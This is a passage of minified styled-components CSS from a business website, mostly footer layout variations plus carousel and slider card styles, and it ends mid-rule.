.ldgyyx .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#FFFFFF);line-height:var(--sc-footer--primary-link-line-height,24px);font-size:var(--sc-footer--primary-link-font-size,13px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ldgyyx .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ldgyyx .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.ldgyyx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.ldgyyx .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.ldgyyx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ldgyyx .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ldgyyx .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#FFFFFF);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ldgyyx .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.ldgyyx .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ldgyyx .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.ldgyyx .contactCard a{color:var(--sc-footer--primary-color,#FFFFFF);}/*!sc*/
.ldgyyx .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ldgyyx .miniFooterCTA .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.ldgyyx .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
.ldgyyx .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-a .copyright-mobile-display,.ldgyyx.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.variation-a .copyright-desktop-display,.ldgyyx.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.ldgyyx.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ldgyyx.variation-a .hoursText{margin-top:0;}/*!sc*/
.ldgyyx.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.ldgyyx.variation-a .businessLogo{margin:0;height:63px;width:173px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-a .businessLogo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-a .businessLogo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ldgyyx.variation-a .footer-logo{height:63px;width:173px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-a .footer-logo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-a .footer-logo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-a .footer-logo{height:auto;width:auto;max-height:90px;max-width:228px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-a .footer-logo{height:auto;width:auto;max-height:106px;max-width:267px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ldgyyx.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ldgyyx.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.ldgyyx.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.ldgyyx.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-a .bottomLinks{padding:0;}/*!sc*/
.ldgyyx.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.ldgyyx.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.ldgyyx.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ldgyyx.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.ldgyyx.variation-a .addressCard{color:var(--sc-footer--address-color,#FFFFFF);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ldgyyx.variation-a .addressCard h3,.ldgyyx.variation-a .addressCard p,.ldgyyx.variation-a .addressCard address,.ldgyyx.variation-a .addressCard .address-block,.ldgyyx.variation-a .addressCard a{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-a .addressCard a:hover,.ldgyyx.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ldgyyx.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#FFFFFF);padding:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ldgyyx.variation-a .hoursOfOperation h3,.ldgyyx.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ldgyyx.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ldgyyx.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ldgyyx.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ldgyyx.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ldgyyx.variation-a .social-icons{text-align:right;}}/*!sc*/
.ldgyyx.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.ldgyyx.multi-location-footer .linksRow{margin:0;}/*!sc*/
.ldgyyx.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ldgyyx.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.ldgyyx.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.ldgyyx.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ldgyyx.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ldgyyx.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ldgyyx.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ldgyyx.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ldgyyx.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.ldgyyx.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.ldgyyx.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ldgyyx.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ldgyyx.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ldgyyx.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.ldgyyx.multi-location-footer .row .businessLogo a{width:100%;}.ldgyyx.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ldgyyx.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.ldgyyx.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ldgyyx.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.ldgyyx.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.ldgyyx.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.ldgyyx.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.ldgyyx.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ldgyyx .heading_five{color:var(--sc-footer--text-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ldgyyx.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ldgyyx.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ldgyyx.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.ldgyyx.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.ldgyyx.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.ldgyyx.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.ldgyyx.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.ldgyyx.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.ldgyyx.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-b .locationMap img{width:218px;}}/*!sc*/
.ldgyyx.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ldgyyx.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ldgyyx.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#FFFFFF);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.ldgyyx.variation-b .addressCard{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ldgyyx.variation-b .addressCard h3,.ldgyyx.variation-b .addressCard p,.ldgyyx.variation-b .addressCard address,.ldgyyx.variation-b .addressCard .address-block,.ldgyyx.variation-b .addressCard a{color:var(--sc-footer--address-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-b .addressCard a:hover,.ldgyyx.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#484141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.ldgyyx.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#FFFFFF);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.ldgyyx.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ldgyyx.variation-b .hoursOfOperation h3,.ldgyyx.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#FFFFFF);}/*!sc*/
.ldgyyx.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.ldgyyx.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.ldgyyx.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.ldgyyx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.ldgyyx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.ldgyyx.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.ldgyyx.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.ldgyyx.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.ldgyyx.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.ldgyyx.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ldgyyx.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ldgyyx.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.ldgyyx.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.ldgyyx.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.ldgyyx.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ldgyyx.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ldgyyx.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.ldgyyx.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.ldgyyx.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ldgyyx.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ldgyyx.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.ldgyyx.Mini-Footer .row .businessLogo a{width:100%;}.ldgyyx.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.ldgyyx.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.ldgyyx.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.ldgyyx.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.ldgyyx.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.ldgyyx.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ldgyyx.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.ldgyyx{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.ldgyyx{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ldgyyx{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.ldgyyx{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"ldgyyx,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.epMoXj.showAllTilesContainer{display:none;}/*!sc*/
.epMoXj .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.epMoXj .variation-a > h2,.epMoXj .variation-b > h2,.epMoXj .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.epMoXj .variation-a > h2,.epMoXj .variation-b > h2,.epMoXj .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);}}/*!sc*/
@media (max-width:1023px){.epMoXj .fifty-fifty-card{padding:1rem;}}/*!sc*/
.epMoXj .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.epMoXj .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.epMoXj .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-a .card-text .card-text-container,.epMoXj.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.epMoXj.variation-a .card-text .card-text-container.light,.epMoXj.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.epMoXj.variation-a .card-text .card-text-container.dark,.epMoXj.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c.mobile-variation-full .card-text .card-text-container,.epMoXj.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.epMoXj.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.epMoXj iframe{border:none;}/*!sc*/
@media (min-width:1024px){.epMoXj.small .fifty-fifty-card,.epMoXj.medium .fifty-fifty-card{height:289px;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage,.epMoXj.small .fifty-fifty-card .fiftyFiftyText,.epMoXj.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .textCard,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.epMoXj.small .fifty-fifty-card .fiftyFiftyText .textCard,.epMoXj.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.epMoXj.small .slick-list,.epMoXj.medium .slick-list{height:100%;}.epMoXj.small .slick-list .card-item,.epMoXj.medium .slick-list .card-item{height:289px;}.epMoXj.small .slick-list .card-item .card-media,.epMoXj.medium .slick-list .card-item .card-media{height:289px;}.epMoXj.small .slick-list .card-item .card-media img,.epMoXj.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.epMoXj.small .slick-list .card-item .card-media.video,.epMoXj.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.epMoXj.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.epMoXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.epMoXj.small .slick-list .card-item .card-text .variation-b,.epMoXj.medium .slick-list .card-item .card-text .variation-b{padding:0;}.epMoXj.small .slick-list .card-item .card-text .variation-b.textleft h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.epMoXj.small .slick-list .card-item .card-text .variation-b.centerbottom,.epMoXj.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.epMoXj.small .slick-list .card-item .card-text .variation-a.centerbottom,.epMoXj.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.epMoXj.small .slick-list .card-item .card-text .variation-a h1,.epMoXj.medium .slick-list .card-item .card-text .variation-a h1,.epMoXj.small .slick-list .card-item .card-text .variation-b 